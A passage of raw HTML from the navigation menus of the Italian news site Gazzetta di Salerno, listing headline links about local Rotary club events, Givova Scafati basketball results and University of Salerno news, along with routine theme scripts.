                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/donati-3000-euro-al-centro-antiviolenza-anna-borsa-di-pontecagnano-dai-club-della-famiglia-rotariana-salernitana/"  rel="bookmark" title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana.">Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/doppio-riconoscimento-al-marateale-per-igor-righetti-premiati-il-suo-docufilm-e-i-suoi-programmi-radiofonici/"  rel="bookmark" class="td-image-wrap " title="Doppio riconoscimento al Marateale per Igor Righetti: premiati il suo docufilm e i suoi programmi radiofonici" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Igor-Righetti-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Igor-Righetti-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Igor-Righetti-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Doppio riconoscimento al Marateale per Igor Righetti: premiati il suo docufilm e i suoi programmi radiofonici" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/doppio-riconoscimento-al-marateale-per-igor-righetti-premiati-il-suo-docufilm-e-i-suoi-programmi-radiofonici/"  rel="bookmark" title="Doppio riconoscimento al Marateale per Igor Righetti: premiati il suo docufilm e i suoi programmi radiofonici">Doppio riconoscimento al Marateale per Igor Righetti: premiati il suo docufilm&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/nazioni-in-armi-3-giorni-di-convegno-alluniversita-di-salerno/"  rel="bookmark" class="td-image-wrap " title="Nazioni in armi, 3 giorni di convegno all&#8217;Università di Salerno" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_NazioniInArmi-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_NazioniInArmi-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_NazioniInArmi-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Nazioni in armi, 3 giorni di convegno all&#8217;Università di Salerno" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/nazioni-in-armi-3-giorni-di-convegno-alluniversita-di-salerno/"  rel="bookmark" title="Nazioni in armi, 3 giorni di convegno all&#8217;Università di Salerno">Nazioni in armi, 3 giorni di convegno all&#8217;Università di Salerno</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_112" data-td_block_id="tdi_112"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_112" data-td_block_id="tdi_112"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159014"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_132 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_132" ><script>var block_tdi_132 = new tdBlock();
block_tdi_132.id = "tdi_132";
block_tdi_132.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"22","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_132","tdc_css_class":"tdi_132","tdc_css_class_style":"tdi_132_rand_style"}';
block_tdi_132.td_column_number = "3";
block_tdi_132.block_type = "td_block_mega_menu";
block_tdi_132.post_count = "4";
block_tdi_132.found_posts = "2870";
block_tdi_132.header_color = "";
block_tdi_132.ajax_pagination_infinite_stop = "";
block_tdi_132.max_num_pages = "718";
tdBlocksArray.push(block_tdi_132);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_132" id="tdi_133" data-td_block_id="tdi_132" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_132"  id="tdi_134" data-td_block_id="tdi_132" data-td_filter_value="21437" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/eventi-religiosi/">Eventi religiosi.</a><a class="mega-menu-sub-cat-tdi_132"  id="tdi_135" data-td_block_id="tdi_132" data-td_filter_value="21026" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/mostre-e-concerti/">Mostre e concerti</a><a class="mega-menu-sub-cat-tdi_132"  id="tdi_136" data-td_block_id="tdi_132" data-td_filter_value="46546" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/web-3-tecnologie-societa-5-0/">Web 3, Tecnologie &amp; Società 5.0</a></div></div><div id=tdi_132 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/fatou-diako-ivoriana-e-italiana-presidente-della-consulta-immigrati-del-comune-di-napoli-al-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/FATOU-CON-I-PRESIDENTI-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/FATOU-CON-I-PRESIDENTI-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/FATOU-CON-I-PRESIDENTI-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/fatou-diako-ivoriana-e-italiana-presidente-della-consulta-immigrati-del-comune-di-napoli-al-rotary-club-salerno-est/"  rel="bookmark" title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”.">Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/donati-3000-euro-al-centro-antiviolenza-anna-borsa-di-pontecagnano-dai-club-della-famiglia-rotariana-salernitana/"  rel="bookmark" class="td-image-wrap " title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/donati-3000-euro-al-centro-antiviolenza-anna-borsa-di-pontecagnano-dai-club-della-famiglia-rotariana-salernitana/"  rel="bookmark" title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana.">Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/la-visita-del-governatore-del-distretto-rotary-2101-angelo-di-rienzo-al-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo, al “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/DI-RIENZO-E-LAMBIASE-CON-I-COLLARI-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/DI-RIENZO-E-LAMBIASE-CON-I-COLLARI-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/DI-RIENZO-E-LAMBIASE-CON-I-COLLARI-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo, al “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/la-visita-del-governatore-del-distretto-rotary-2101-angelo-di-rienzo-al-rotary-club-salerno-est/"  rel="bookmark" title="La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo, al “Rotary Club Salerno Est”.">La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" class="td-image-wrap " title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”.">L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_132" data-td_block_id="tdi_132"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_132" data-td_block_id="tdi_132"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159016"><a href="https://www.gazzettadisalerno.it/category/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_137 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_137" ><script>var block_tdi_137 = new tdBlock();
block_tdi_137.id = "tdi_137";
block_tdi_137.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_137","tdc_css_class":"tdi_137","tdc_css_class_style":"tdi_137_rand_style"}';
block_tdi_137.td_column_number = "3";
block_tdi_137.block_type = "td_block_mega_menu";
block_tdi_137.post_count = "4";
block_tdi_137.found_posts = "5998";
block_tdi_137.header_color = "";
block_tdi_137.ajax_pagination_infinite_stop = "";
block_tdi_137.max_num_pages = "1500";
tdBlocksArray.push(block_tdi_137);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_137" id="tdi_138" data-td_block_id="tdi_137" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/sport/">Tutto</a><a class="mega-menu-sub-cat-tdi_137"  id="tdi_139" data-td_block_id="tdi_137" data-td_filter_value="48523" href="https://www.gazzettadisalerno.it/category/sport/affannati-mentali/">Affannati Mentali</a><a class="mega-menu-sub-cat-tdi_137"  id="tdi_140" data-td_block_id="tdi_137" data-td_filter_value="21051" href="https://www.gazzettadisalerno.it/category/sport/calcio/">Calcio</a></div></div><div id=tdi_137 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-beffata-a-mestre/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati beffata a Mestre" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/Mestre-Scafati-2048x1366-1-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/Mestre-Scafati-2048x1366-1-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/Mestre-Scafati-2048x1366-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati beffata a Mestre" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-beffata-a-mestre/"  rel="bookmark" title="Givova Scafati beffata a Mestre">Givova Scafati beffata a Mestre</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-vittoria-contro-fortitudo-bologna-allovertime/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, vittoria contro Fortitudo Bologna all&#8217;overtime" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-vs-Fortitudo-Bologna-2512026-2-6-2048x1365-1-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-vs-Fortitudo-Bologna-2512026-2-6-2048x1365-1-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-vs-Fortitudo-Bologna-2512026-2-6-2048x1365-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, vittoria contro Fortitudo Bologna all&#8217;overtime" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-vittoria-contro-fortitudo-bologna-allovertime/"  rel="bookmark" title="Givova Scafati, vittoria contro Fortitudo Bologna all&#8217;overtime">Givova Scafati, vittoria contro Fortitudo Bologna all&#8217;overtime</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-a-ruvo-di-puglia/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati vince a Ruvo di Puglia" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati vince a Ruvo di Puglia" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-a-ruvo-di-puglia/"  rel="bookmark" title="Givova Scafati vince a Ruvo di Puglia">Givova Scafati vince a Ruvo di Puglia</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_137" data-td_block_id="tdi_137"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_137" data-td_block_id="tdi_137"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159022"><a href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_141 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_141" ><script>var block_tdi_141 = new tdBlock();
block_tdi_141.id = "tdi_141";
block_tdi_141.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"48","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_141","tdc_css_class":"tdi_141","tdc_css_class_style":"tdi_141_rand_style"}';
block_tdi_141.td_column_number = "3";
block_tdi_141.block_type = "td_block_mega_menu";
block_tdi_141.post_count = "4";
block_tdi_141.found_posts = "1435";
block_tdi_141.header_color = "";
block_tdi_141.ajax_pagination_infinite_stop = "";
block_tdi_141.max_num_pages = "359";
tdBlocksArray.push(block_tdi_141);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_141" id="tdi_142" data-td_block_id="tdi_141" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/rubriche/">Tutto</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_143" data-td_block_id="tdi_141" data-td_filter_value="17" href="https://www.gazzettadisalerno.it/category/rubriche/a-proposito-di/">A Proposito Di&#8230;</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_144" data-td_block_id="tdi_141" data-td_filter_value="20473" href="https://www.gazzettadisalerno.it/category/rubriche/chiacchierecaffe/">Chiacchiere&amp;Caffe&#8217;</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_145" data-td_block_id="tdi_141" data-td_filter_value="52047" href="https://www.gazzettadisalerno.it/category/rubriche/comunicati-stampa/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_146" data-td_block_id="tdi_141" data-td_filter_value="20" href="https://www.gazzettadisalerno.it/category/rubriche/dizionario-minimo/">Dizionario minimo</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_147" data-td_block_id="tdi_141" data-td_filter_value="24" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-al-forum/">Fuori al Forum</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_148" data-td_block_id="tdi_141" data-td_filter_value="58" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-dagli-schermi/">Fuori dagli schermi</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_149" data-td_block_id="tdi_141" data-td_filter_value="26" href="https://www.gazzettadisalerno.it/category/rubriche/giubbe-rosse/">Giubbe Rosse</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_150" data-td_block_id="tdi_141" data-td_filter_value="59" href="https://www.gazzettadisalerno.it/category/rubriche/grassetto-e-sottolineato/">Grassetto e Sottolineato</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_151" data-td_block_id="tdi_141" data-td_filter_value="27" href="https://www.gazzettadisalerno.it/category/rubriche/habeas-corpus/">Habeas corpus</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_152" data-td_block_id="tdi_141" data-td_filter_value="29" href="https://www.gazzettadisalerno.it/category/rubriche/i-sentieri-della-gentilezza/">I Sentieri della Gentilezza</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_153" data-td_block_id="tdi_141" data-td_filter_value="30" href="https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/">Il Cuore della Città</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_154" data-td_block_id="tdi_141" data-td_filter_value="32" href="https://www.gazzettadisalerno.it/category/rubriche/impatto-2-0/">Impatto 2.0</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_155" data-td_block_id="tdi_141" data-td_filter_value="60" href="https://www.gazzettadisalerno.it/category/rubriche/italia-capovolta/">Italia Capovolta</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_156" data-td_block_id="tdi_141" data-td_filter_value="39" href="https://www.gazzettadisalerno.it/category/rubriche/lo-stivale-positivo/">Lo Stivale Positivo</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_157" data-td_block_id="tdi_141" data-td_filter_value="25061" href="https://www.gazzettadisalerno.it/category/rubriche/mangiare-sano/">Mangiare sano</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_158" data-td_block_id="tdi_141" data-td_filter_value="52046" href="https://www.gazzettadisalerno.it/category/rubriche/motori/">Motori</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_159" data-td_block_id="tdi_141" data-td_filter_value="41" href="https://www.gazzettadisalerno.it/category/rubriche/nella-botte-piccola/">Nella botte piccola</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_160" data-td_block_id="tdi_141" data-td_filter_value="44" href="https://www.gazzettadisalerno.it/category/rubriche/pane-raffermo-considerazioni-inattuali/">Pane raffermo: considerazioni inattuali</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_161" data-td_block_id="tdi_141" data-td_filter_value="49" href="https://www.gazzettadisalerno.it/category/rubriche/saggi-e-romanzi/">Saggi &amp; Romanzi</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_162" data-td_block_id="tdi_141" data-td_filter_value="39492" href="https://www.gazzettadisalerno.it/category/rubriche/uzbekistan/">Uzbekistan</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_163" data-td_block_id="tdi_141" data-td_filter_value="57" href="https://www.gazzettadisalerno.it/category/rubriche/women-news/">Women News</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_164" data-td_block_id="tdi_141" data-td_filter_value="31678" href="https://www.gazzettadisalerno.it/category/rubriche/zooquark/">Zooquark</a></div></div><div id=tdi_141 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" class="td-image-wrap " title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”.">Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
